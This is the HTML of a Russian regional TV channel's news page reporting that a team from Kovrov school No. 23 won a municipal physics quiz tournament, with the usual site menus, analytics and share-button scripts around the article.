<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(51103997, "init", {  id:51103997, clickmap:true, trackLinks:true, webvisor:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/51103997" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --></head>

<body class="wp-singular post-template-default single single-post postid-57045 single-format-standard custom-background wp-custom-logo wp-embed-responsive wp-theme-bmag-pro_121 metaslider-plugin custom-font-enabled aa-prefix-nashr-">

<div id="page" class="hfeed site">

	
	<header id="masthead" class="site-header" role="banner">
		<div class="top-bar">
		
		<div class="boton-menu-movil">
			<i class="fa fa-align-justify"></i>		</div>

		
		<div class="toggle-search"><i class="fa fa-search"></i></div>

		<div class="social-icon-wrapper">
			<div class="top-bar-iconos-sociales">
											<nav class="social-navigation social-icons-unique-color" role="navigation" aria-label="Social Menu">
						<div class="menu-social-container"><ul id="menu-social" class="social-links-menu"><li id="menu-item-115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-115"><a href="https://www.youtube.com/user/KovrovTVC"><span class="screen-reader-text">YouTube</span></a></li>
<li id="menu-item-474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-474"><a href="https://vk.com/nashregion33"><span class="screen-reader-text">VK</span></a></li>
<li id="menu-item-1560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1560"><a href="https://plus.google.com/u/3/107281171690047703403"><span class="screen-reader-text">Goolge+</span></a></li>
</ul></div>						</nav><!-- .social-navigation -->
							</div><!-- .top-bar-iconos-sociales -->
		</div><!-- .social-icon-wrapper -->
	</div><!-- .top-bar -->

	<div class="wrapper-search-top-bar">
		<div class="search-top-bar">
			<form method="get" id="searchform-toggle" action="https://nashregion33.ru/">
	<label for="s" class="assistive-text">Search</label>
	<input type="search" class="txt-search" name="s" id="s"  placeholder="Search..." />
	<input type="submit" name="submit" id="btn-search" value="Search" />
</form>
		</div>
	</div>

			<div style="position:relative">
				<div id="menu-movil">
	<div class="search-form-movil">
		<form method="get" id="searchform-movil" action="https://nashregion33.ru/">
			<label for="s" class="assistive-text">Search</label>
			<input type="search" class="txt-search-movil" placeholder="Search..." name="s" id="sm" />
			<input type="submit" name="submit" id="btn-search-movil" value="Search" />
		</form>
	</div><!-- search-form-movil -->

	<div class="menu-movil-enlaces">
		<div class="menu-osnovnoe-container"><ul id="menu-osnovnoe" class="nav-menu"><li id="menu-item-11" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11"><a href="https://nashregion33.ru/">НАШ РЕГИОН 33</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-10"><a href="https://nashregion33.ru/news/">НАШИ НОВОСТИ</a></li>
<li id="menu-item-5385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5385"><a href="https://nashregion33.ru/category/tv/">НАШИ СЮЖЕТЫ</a></li>
<li id="menu-item-5188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5188"><a href="#">НАШИ ТЕЛЕПРОГРАММЫ</a>
<ul class="sub-menu">
	<li id="menu-item-5388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5388"><a href="https://nashregion33.ru/novosti/">НОВОСТИ</a></li>
	<li id="menu-item-5269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5269"><a href="https://nashregion33.ru/sreda-obitaniya/">СРЕДА ОБИТАНИЯ</a></li>
	<li id="menu-item-5260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5260"><a href="https://nashregion33.ru/po-suti/">ПО СУТИ</a></li>
	<li id="menu-item-5268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5268"><a href="https://nashregion33.ru/pro-sport/">ПРО СПОРТ</a></li>
	<li id="menu-item-5263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5263"><a href="https://nashregion33.ru/registrator/">РЕГИСТРАТОР</a></li>
	<li id="menu-item-5186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5186"><a href="https://nashregion33.ru/teleprogramma/">АРХИВ</a></li>
</ul>
</li>
<li id="menu-item-23818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23818"><a href="https://nashregion33.ru/nashi-partnery/">НАШИ ПАРТНЕРЫ</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://nashregion33.ru/o-kanale/">О НАС</a></li>
</ul></div>	</div>
</div><!-- #menu-movil -->
			</div>

						<div class="logo-blog-info-widget-wrapper">
				<div class="logo-blog-info-wrapper">
					<div class="wrapper-logo">
						<a href="https://nashregion33.ru/" class="custom-logo-link" rel="home"><img width="393" height="117" src="https://nashregion33.ru/wp-content/uploads/2021/02/cropped-logo.jpg" class="custom-logo" alt="Телеканал &quot;Наш Регион 33&quot;" decoding="async" srcset="https://nashregion33.ru/wp-content/uploads/2021/02/cropped-logo.jpg 393w, https://nashregion33.ru/wp-content/uploads/2021/02/cropped-logo-300x89.jpg 300w" sizes="(max-width: 393px) 100vw, 393px" /></a>					</div>
					<div class="wrapper-site-title">
						<h1 class="site-title"><a href="https://nashregion33.ru/" title="Телеканал &quot;Наш Регион 33&quot;" rel="home">Телеканал &quot;Наш Регион 33&quot;</a></h1>
						<h2 class="site-description">Новости Коврова</h2>
					</div>
				</div><!-- .logo-blog-info-wrapper -->

				<div class="widget-area-cabecera-wrapper">
					<div id="media_image-24" class="widget widget_media_image"><img width="491" height="100" src="https://nashregion33.ru/wp-content/uploads/2022/04/baner-02-e1649140774737.jpg" class="image wp-image-40198  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></div>				</div>
			</div><!-- .logo-blog-info-widget-wrapper -->
			
		<nav id="site-navigation" class="main-navigation menu-line-top" role="navigation">
			<a class="assistive-text" href="#content" title="Skip to content">Skip to content</a>
			<div class="menu-osnovnoe-container"><ul id="menu-osnovnoe-1" class="nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11"><a href="https://nashregion33.ru/">НАШ РЕГИОН 33</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-10"><a href="https://nashregion33.ru/news/">НАШИ НОВОСТИ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5385"><a href="https://nashregion33.ru/category/tv/">НАШИ СЮЖЕТЫ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5188"><a href="#">НАШИ ТЕЛЕПРОГРАММЫ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5388"><a href="https://nashregion33.ru/novosti/">НОВОСТИ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5269"><a href="https://nashregion33.ru/sreda-obitaniya/">СРЕДА ОБИТАНИЯ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5260"><a href="https://nashregion33.ru/po-suti/">ПО СУТИ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5268"><a href="https://nashregion33.ru/pro-sport/">ПРО СПОРТ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5263"><a href="https://nashregion33.ru/registrator/">РЕГИСТРАТОР</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5186"><a href="https://nashregion33.ru/teleprogramma/">АРХИВ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23818"><a href="https://nashregion33.ru/nashi-partnery/">НАШИ ПАРТНЕРЫ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://nashregion33.ru/o-kanale/">О НАС</a></li>
</ul></div>		</nav><!-- #site-navigation -->

	</header><!-- #masthead -->

	<div id="main" class="wrapper">
		
	<div id="primary" class="site-content">
		<div id="content" role="main">

			
				
	<article id="post-57045" class="post-57045 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-novosti-kovrov">

		
		
					<header class="entry-header">

				
				<div class="entry-title-subtitle">
											<h1 class="entry-title">Команда «Звездочёты» шк. № 23 стала победителем муниципального конкурса «Турнир эрудитов по физике»</h1>
					
					<!-- autor, fecha y comentarios -->
					<div class='sub-title'>
						<div class="autor-fecha">
														<i class="fa fa-user"></i> <span class='author vcard'><a class='fn' rel='author' href=''></a></span>
														&nbsp;&nbsp;<i class="fa fa-calendar-o"></i> <time class='entry-date published' datetime='2024-05-06T06:54:00+03:00'>6 мая, 2024 06:54 <span class='entry-time'></span></time> <time class='updated' style='display:none;' datetime='2024-05-02T13:56:09+03:00'>2 мая, 2024 13:56</time>
														&nbsp;&nbsp;<i class="fa fa-comment-o"></i> <a href="https://nashregion33.ru/news/komanda-zvezdochjoty-shk-23-stala-pobeditelem-municipalnogo-konkursa-turnir-eruditov-po-fizike/#respond">Комментариев<span class="screen-reader-text"> к записи Команда «Звездочёты» шк. № 23 стала победителем муниципального конкурса «Турнир эрудитов по физике»</span> нет</a>					   </div>
					</div><!-- .sub-title -->
				</div><!-- .entry-title-subtitle -->

				
			</header><!-- .entry-header -->

		
		<!-- Subtitle widget area -->
					<div class="sub-title-widget-area">
							</div><!-- .sub-title-widget-area -->
		
				
			<div class="entry-content">
				
				
<p>27 апреля на базе СОШ №8 прошел муниципальный конкурс для учащихся общеобразовательных организаций «Турнир эрудитов по физике». Основной целью конкурса является формирование у учащихся потребности к углублению и расширению знаний по физике, развитие творческих способностей и практических навыков, выявление и поддержка одарённых детей.</p>



<figure class="wp-block-image size-large"><img fetchpriority="high" decoding="async" width="1024" height="768" src="https://nashregion33.ru/wp-content/uploads/2024/05/IMG_9160-1024x768.jpg" alt="" class="wp-image-57046" srcset="https://nashregion33.ru/wp-content/uploads/2024/05/IMG_9160-1024x768.jpg 1024w, https://nashregion33.ru/wp-content/uploads/2024/05/IMG_9160-300x225.jpg 300w, https://nashregion33.ru/wp-content/uploads/2024/05/IMG_9160-768x576.jpg 768w, https://nashregion33.ru/wp-content/uploads/2024/05/IMG_9160-1536x1152.jpg 1536w, https://nashregion33.ru/wp-content/uploads/2024/05/IMG_9160-2048x1536.jpg 2048w, https://nashregion33.ru/wp-content/uploads/2024/05/IMG_9160-624x468.jpg 624w, https://nashregion33.ru/wp-content/uploads/2024/05/IMG_9160-240x180.jpg 240w, https://nashregion33.ru/wp-content/uploads/2024/05/IMG_9160-80x60.jpg 80w, https://nashregion33.ru/wp-content/uploads/2024/05/IMG_9160-576x432.jpg 576w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<p>В турнире приняли участие 14 команд учащихся 7-8 классов школ города: МБОУ Гимназия №1, СОШ № 4, 5, 9, 10, 11, 14, 15, 21, 22, 23, 24, МБОУ ООШ № 2, 18.</p>



<p>Каждый год меняется место проведения конкурса и возраст участников. На этот раз гостей принимала СОШ №8. Организаторы сами определяют формат и содержание заданий конкурса, которые затем утверждаются на заседании городского методического объединения учителей физики. В этом году темой турнира стала «Физика в походе».</p>



<p>Конкурс проходил в три этапа. Ребята отвечали на вопросы по картине «Туристы на привале», решали физические задачи про альпинистов, а также пытались дать название физическому явлению в конкурсе «Физическая азбука в картинках».</p>



<p><strong>В результате победителям турнира была признана&nbsp;</strong><strong>команда «Звездочёты» МБОУ СОШ № 23.</strong></p>



<p>Призерами турнира стали:</p>



<p>&#8212; команду 7-8 классов МБОУ СОШ № 4;</p>



<p>&#8212; команду «Константа» МБОУ СОШ № 21;</p>



<p>&#8212; команду 7-8 классов МБОУ СОШ № 5.</p><div class="nashr-content" id="nashr-1773385912"><img loading="lazy" decoding="async" src="https://nashregion33.ru/wp-content/uploads/2022/04/baner-01.jpg" alt=""  srcset="https://nashregion33.ru/wp-content/uploads/2022/04/baner-01.jpg 1250w, https://nashregion33.ru/wp-content/uploads/2022/04/baner-01-300x61.jpg 300w, https://nashregion33.ru/wp-content/uploads/2022/04/baner-01-1024x209.jpg 1024w, https://nashregion33.ru/wp-content/uploads/2022/04/baner-01-768x157.jpg 768w, https://nashregion33.ru/wp-content/uploads/2022/04/baner-01-624x127.jpg 624w" sizes="(max-width: 1250px) 100vw, 1250px" width="1250" height="255"   /></div>



<p>Победитель и призеры турнира были награждены грамотами управления образования администрации города Коврова и ценными подарками.</p>
<!-- adman_adcode_after --><div id="metaslider-id-23801" style="width: 100%;" class="ml-slider-3-104-0 metaslider metaslider-flex metaslider-23801 ml-slider has-dots-nav ms-theme-default" role="region" aria-label="New Slideshow" data-height="255" data-width="1250">
    <div id="metaslider_container_23801">
        <div id="metaslider_23801">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-23805 ms-image " aria-roledescription="slide" data-date="2020-12-02 14:35:18" data-filename="baner-01.jpg" data-slide-type="image"><img decoding="async" src="https://nashregion33.ru/wp-content/uploads/2022/04/baner-01.jpg" height="255" width="1250" alt="" class="slider-23801 slide-23805 msDefaultImage" title="baner 01" /></li>
                <li style="display: none; width: 100%;" class="slide-23806 ms-image " aria-roledescription="slide" data-date="2020-12-02 14:35:18" data-filename="baner-na-sajt-teleshkola.jpg" data-slide-type="image"><img decoding="async" src="https://nashregion33.ru/wp-content/uploads/2020/12/baner-na-sajt-teleshkola.jpg" height="255" width="1250" alt="" class="slider-23801 slide-23806 msDefaultImage" title="baner- на сайт телешкола" /></li>
                <li style="display: none; width: 100%;" class="slide-23807 ms-image " aria-roledescription="slide" data-date="2020-12-02 14:35:18" data-filename="baner-02-e1649140774737-490x100.jpg" data-slide-type="image"><img loading="lazy" decoding="async" src="https://nashregion33.ru/wp-content/uploads/2022/04/baner-02-e1649140774737-490x100.jpg" height="255" width="1250" alt="" class="slider-23801 slide-23807 msDefaultImage" title="baner 02" /></li>
            </ul>
        </div>
        
    </div>
</div><!-- /adman_adcode_after -->
<script type="text/javascript">(function(w,doc) {
if (!w.__utlWdgt ) {
    w.__utlWdgt = true;
    var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
}})(window,document);
</script>
<div style="text-align:left;" data-lang="ru" data-url="https://nashregion33.ru/news/komanda-zvezdochjoty-shk-23-stala-pobeditelem-municipalnogo-konkursa-turnir-eruditov-po-fizike/" data-mobile-view="true" data-share-size="30" data-like-text-enable="false" data-background-alpha="0.0" data-pid="cmsnashregion33ru" data-mode="share" data-background-color="#ffffff" data-hover-effect="scale" data-share-shape="round-rectangle" data-share-counter-size="12" data-icon-color="#ffffff" data-mobile-sn-ids="fb.vk.tw.ok.wh.vb.tm." data-text-color="#ffffff" data-buttons-color="#ffffff" data-counter-background-color="#ffffff" data-share-counter-type="separate" data-orientation="horizontal" data-following-enable="false" data-sn-ids="fb.vk.tw.ok.tm.gp." data-preview-mobile="false" data-selection-enable="true" data-exclude-show-more="false" data-share-style="10" data-counter-background-alpha="1.0" data-top-button="false" class="uptolike-buttons" ></div>
							</div><!-- .entry-content -->

		
		<footer class="entry-meta">
			<!-- Post end widget area -->
							<div class="post-end-widget-area">
									</div>
			
			
							<div class="entry-meta-term-single">
			
				<span class="entry-meta-categories"><span class="term-icon"><i class="fa fa-folder-open"></i></span> <a href="https://nashregion33.ru/category/news/" rel="tag">Новости</a>&nbsp;&nbsp;&nbsp;</span>

									<span class="entry-meta-tags"><span class="term-icon"><i class="fa fa-tags"></i></span> <a href="https://nashregion33.ru/tag/novosti-kovrov/" rel="tag">новости Ковров</a></span>
				
				<div style="float:right;"></div>
			</div><!-- .entry-meta-term -->

					<section class="wrapper-related-posts">
			<p class="related-posts-cabecera">
				<span class="related-post-tab-cabecera"> ПО ТЕМЕ...				</span>
			</p>

								<a style='background-color:#fff;' href='https://nashregion33.ru/tv/pochistite-kryshi/'>

					<div class="related-posts">
						<div class="related-posts-img">
							<img width="576" height="432" src="https://nashregion33.ru/wp-content/uploads/2026/01/Pochistite-kryshi.00_00_52_01.Still001-576x432.jpg" class="attachment-bmag-thumbnail-4x3 size-bmag-thumbnail-4x3 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nashregion33.ru/wp-content/uploads/2026/01/Pochistite-kryshi.00_00_52_01.Still001-576x432.jpg 576w, https://nashregion33.ru/wp-content/uploads/2026/01/Pochistite-kryshi.00_00_52_01.Still001-240x180.jpg 240w, https://nashregion33.ru/wp-content/uploads/2026/01/Pochistite-kryshi.00_00_52_01.Still001-80x60.jpg 80w" sizes="auto, (max-width: 576px) 100vw, 576px" />						</div><!-- .related-posts-img -->
						<div class="related-posts-title">
							Почистите крыши						</div><!-- .related-posts-title -->
					</div><!-- .related-posts -->

					</a>

			   					<a style='background-color:#fff;' href='https://nashregion33.ru/tv/dorogi-chistyat-sneg-vyvozyat/'>

					<div class="related-posts">
						<div class="related-posts-img">
							<img width="576" height="432" src="https://nashregion33.ru/wp-content/uploads/2026/01/Dorogi-chistyat-sneg-vyvozyat.00_01_07_11.Still001-576x432.jpg" class="attachment-bmag-thumbnail-4x3 size-bmag-thumbnail-4x3 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nashregion33.ru/wp-content/uploads/2026/01/Dorogi-chistyat-sneg-vyvozyat.00_01_07_11.Still001-576x432.jpg 576w, https://nashregion33.ru/wp-content/uploads/2026/01/Dorogi-chistyat-sneg-vyvozyat.00_01_07_11.Still001-240x180.jpg 240w, https://nashregion33.ru/wp-content/uploads/2026/01/Dorogi-chistyat-sneg-vyvozyat.00_01_07_11.Still001-80x60.jpg 80w" sizes="auto, (max-width: 576px) 100vw, 576px" />						</div><!-- .related-posts-img -->
						<div class="related-posts-title">
							Дороги чистят, снег вывозят						</div><!-- .related-posts-title -->
					</div><!-- .related-posts -->

					</a>

			   					<a style='background-color:#fff;' href='https://nashregion33.ru/sport/kovrovskie-legkoatlety-uspeshno-vystupili-na-chempionate-i-pervenstve-cfo/'>

					<div class="related-posts">
						<div class="related-posts-img">
							<img width="576" height="432" src="https://nashregion33.ru/wp-content/uploads/2026/01/30753_s_b-576x432.jpg" class="attachment-bmag-thumbnail-4x3 size-bmag-thumbnail-4x3 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nashregion33.ru/wp-content/uploads/2026/01/30753_s_b-576x432.jpg 576w, https://nashregion33.ru/wp-content/uploads/2026/01/30753_s_b-240x180.jpg 240w, https://nashregion33.ru/wp-content/uploads/2026/01/30753_s_b-80x60.jpg 80w" sizes="auto, (max-width: 576px) 100vw, 576px" />						</div><!-- .related-posts-img -->
						<div class="related-posts-title">
							Ковровские легкоатлеты успешно выступили на чемпионате и первенстве ЦФО						</div><!-- .related-posts-title -->
					</div><!-- .related-posts -->

					</a>

			   					<a style='background-color:#fff;' href='https://nashregion33.ru/news/deputaty-utverdili-ryad-vazhnyh-voprosov-na-zasedanii-komiteta-po-upravleniju-municipalnoj-sobstvennostju/'>

					<div class="related-posts">
						<div class="related-posts-img">
							<img width="576" height="432" src="https://nashregion33.ru/wp-content/uploads/2026/01/608a94e0c691b-576x432.jpg" class="attachment-bmag-thumbnail-4x3 size-bmag-thumbnail-4x3 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nashregion33.ru/wp-content/uploads/2026/01/608a94e0c691b-576x432.jpg 576w, https://nashregion33.ru/wp-content/uploads/2026/01/608a94e0c691b-240x180.jpg 240w, https://nashregion33.ru/wp-content/uploads/2026/01/608a94e0c691b-80x60.jpg 80w" sizes="auto, (max-width: 576px) 100vw, 576px" />						</div><!-- .related-posts-img -->
						<div class="related-posts-title">
							Депутаты утвердили ряд важных вопросов на заседании комитета по управлению муниципальной собственностью						</div><!-- .related-posts-title -->
					</div><!-- .related-posts -->

					</a>

			   			</section><!-- .wrapper-related-posts -->

		
	
		</footer><!-- .entry-meta -->
	</article><!-- #post -->

                
				<nav class="nav-single">
					<div class="wrapper-navigation-below">
						
	<nav class="navigation post-navigation" aria-label="Записи">
		<h2 class="screen-reader-text">Навигация по записям</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://nashregion33.ru/news/rukovoditel-resursosnabzhajushhej-organizacii-privlechjon-k-administrativnoj-otvetstvennosti-za-nerassmotrenie-obrashheniya/" rel="prev"><span class="meta-nav"><i class="fa fa-angle-double-left"></i></span> Руководитель ресурсоснабжающей организации привлечён к административной ответственности за нерассмотрение обращения</a></div><div class="nav-next"><a href="https://nashregion33.ru/news/v-mae-vo-vladimirskoj-oblasti-projdut-profilakticheskie-raboty-na-obektah-teleradioveshhaniya/" rel="next">В мае во Владимирской области пройдут профилактические работы на объектах телерадиовещания <span class="meta-nav"><i class="fa fa-angle-double-right"></i></span></a></div></div>
	</nav>					</div><!-- .wrapper-navigation-below -->
				</nav><!-- .nav-single -->

                
				
<div id="comments" class="comments-area">

	
	<div class="wrapper-form-comments">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/news/komanda-zvezdochjoty-shk-23-stala-pobeditelem-municipalnogo-konkursa-turnir-eruditov-po-fizike/#respond" style="display:none;">Отменить ответ</a></small></h3><p class="must-log-in">Для отправки комментария вам необходимо <a href="https://nashregion33.ru/wp-login.php?redirect_to=https%3A%2F%2Fnashregion33.ru%2Fnews%2Fkomanda-zvezdochjoty-shk-23-stala-pobeditelem-municipalnogo-konkursa-turnir-eruditov-po-fizike%2F">авторизоваться</a>.</p>	</div><!-- #respond -->
		</div>

</div><!-- #comments .comments-area -->

			
		</div><!-- #content -->
	</div><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="text-9" class="widget widget_text"><h3 class="widget-title"><span class="widget-title-tab">НАШИ СЮЖЕТЫ</span></h3>			<div class="textwidget"><p><iframe loading="lazy" style="background-color: #000;" src="https://vkvideo.ru/video_ext.php?oid=-52429470&amp;id=456239162&amp;hd=2&amp;autoplay=1" frameborder="0" allowfullscreen=""></iframe></p>
<p><iframe loading="lazy" style="background-color: #000;" src="https://vkvideo.ru/video_ext.php?oid=-52429470&amp;id=456239160&amp;hd=2&amp;autoplay=1" frameborder="0" allowfullscreen=""></iframe></p>
<p><iframe loading="lazy" style="background-color: #000;" src="https://vkvideo.ru/video_ext.php?oid=-52429470&amp;id=456239159&amp;hd=2&amp;autoplay=1" frameborder="0" allowfullscreen=""></iframe></p>
<p><iframe loading="lazy" style="background-color: #000;" src="https://vkvideo.ru/video_ext.php?oid=-52429470&amp;id=456239157&amp;hd=2&amp;autoplay=1" frameborder="0" allowfullscreen=""></iframe></p>
</div>
		</aside><aside id="calendar-2" class="widget widget_calendar"><h3 class="widget-title"><span class="widget-title-tab">Календарь</span></h3><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Январь 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Понедельник">Пн</th>
		<th scope="col" aria-label="Вторник">Вт</th>
		<th scope="col" aria-label="Среда">Ср</th>
		<th scope="col" aria-label="Четверг">Чт</th>
		<th scope="col" aria-label="Пятница">Пт</th>
		<th scope="col" aria-label="Суббота">Сб</th>
		<th scope="col" aria-label="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://nashregion33.ru/2026/01/01/" aria-label="Записи, опубликованные 01.01.2026">1</a></td><td><a href="https://nashregion33.ru/2026/01/02/" aria-label="Записи, опубликованные 02.01.2026">2</a></td><td><a href="https://nashregion33.ru/2026/01/03/" aria-label="Записи, опубликованные 03.01.2026">3</a></td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td><a href="https://nashregion33.ru/2026/01/06/" aria-label="Записи, опубликованные 06.01.2026">6</a></td><td><a href="https://nashregion33.ru/2026/01/07/" aria-label="Записи, опубликованные 07.01.2026">7</a></td><td><a href="https://nashregion33.ru/2026/01/08/" aria-label="Записи, опубликованные 08.01.2026">8</a></td><td><a href="https://nashregion33.ru/2026/01/09/" aria-label="Записи, опубликованные 09.01.2026">9</a></td><td><a href="https://nashregion33.ru/2026/01/10/" aria-label="Записи, опубликованные 10.01.2026">10</a></td><td>11</td>
	</tr>
	<tr>
		<td><a href="https://nashregion33.ru/2026/01/12/" aria-label="Записи, опубликованные 12.01.2026">12</a></td><td><a href="https://nashregion33.ru/2026/01/13/" aria-label="Записи, опубликованные 13.01.2026">13</a></td><td><a href="https://nashregion33.ru/2026/01/14/" aria-label="Записи, опубликованные 14.01.2026">14</a></td><td><a href="https://nashregion33.ru/2026/01/15/" aria-label="Записи, опубликованные 15.01.2026">15</a></td><td><a href="https://nashregion33.ru/2026/01/16/" aria-label="Записи, опубликованные 16.01.2026">16</a></td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td><a href="https://nashregion33.ru/2026/01/19/" aria-label="Записи, опубликованные 19.01.2026">19</a></td><td><a href="https://nashregion33.ru/2026/01/20/" aria-label="Записи, опубликованные 20.01.2026">20</a></td><td><a href="https://nashregion33.ru/2026/01/21/" aria-label="Записи, опубликованные 21.01.2026">21</a></td><td><a href="https://nashregion33.ru/2026/01/22/" aria-label="Записи, опубликованные 22.01.2026">22</a></td><td><a href="https://nashregion33.ru/2026/01/23/" aria-label="Записи, опубликованные 23.01.2026">23</a></td><td id="today">24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://nashregion33.ru/2025/12/">&laquo; Дек</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside><aside id="bmag_widget_recent_posts-8" class="widget bmag_widget_recent_posts"><h3 class="widget-title"><span class="widget-title-tab">Происшествия</span></h3>
				<div class="recent-post">
					<ul class="recent-posts-th-ul"> 							<a href='https://nashregion33.ru/crime/pozhar-v-mnogokvartirnom-dome-8/'>
								<li class="recent-posts-th-li">

									<div class="recent-posts-th-img-8">
										<img width="80" height="60" src="https://nashregion33.ru/wp-content/uploads/2026/01/9oMwOCLkVv3E9pqxJZQ0YE0IMlJ_ggbEtjvnAGzAehas1QyT3esCzWGk8mPSMZZKn-WrXsAc7SVSTsED5o1VZDF5-80x60.jpg" class="attachment-bmag-recent-posts-thumbnail size-bmag-recent-posts-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nashregion33.ru/wp-content/uploads/2026/01/9oMwOCLkVv3E9pqxJZQ0YE0IMlJ_ggbEtjvnAGzAehas1QyT3esCzWGk8mPSMZZKn-WrXsAc7SVSTsED5o1VZDF5-80x60.jpg 80w, https://nashregion33.ru/wp-content/uploads/2026/01/9oMwOCLkVv3E9pqxJZQ0YE0IMlJ_ggbEtjvnAGzAehas1QyT3esCzWGk8mPSMZZKn-WrXsAc7SVSTsED5o1VZDF5-240x180.jpg 240w, https://nashregion33.ru/wp-content/uploads/2026/01/9oMwOCLkVv3E9pqxJZQ0YE0IMlJ_ggbEtjvnAGzAehas1QyT3esCzWGk8mPSMZZKn-WrXsAc7SVSTsED5o1VZDF5-576x432.jpg 576w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</div>

									<div class="recent-posts-th-title">
										Пожар в многоквартирном доме																			</div>

								</li>
							</a>
												<a href='https://nashregion33.ru/crime/kovrovchanina-kotoryj-voroval-v-magazine-budut-sudit/'>
								<li class="recent-posts-th-li">

									<div class="recent-posts-th-img-8">
										<img width="80" height="60" src="https://nashregion33.ru/wp-content/uploads/2026/01/2025-06-05_14-07-49-80x60.jpg" class="attachment-bmag-recent-posts-thumbnail size-bmag-recent-posts-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nashregion33.ru/wp-content/uploads/2026/01/2025-06-05_14-07-49-80x60.jpg 80w, https://nashregion33.ru/wp-content/uploads/2026/01/2025-06-05_14-07-49-240x180.jpg 240w, https://nashregion33.ru/wp-content/uploads/2026/01/2025-06-05_14-07-49-576x432.jpg 576w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</div>

									<div class="recent-posts-th-title">
										Ковровчанина, который воровал в магазине, будут судить																			</div>

								</li>
							</a>
												<a href='https://nashregion33.ru/news/dtp-na-ul-muromskoj/'>
								<li class="recent-posts-th-li">

									<div class="recent-posts-th-img-8">
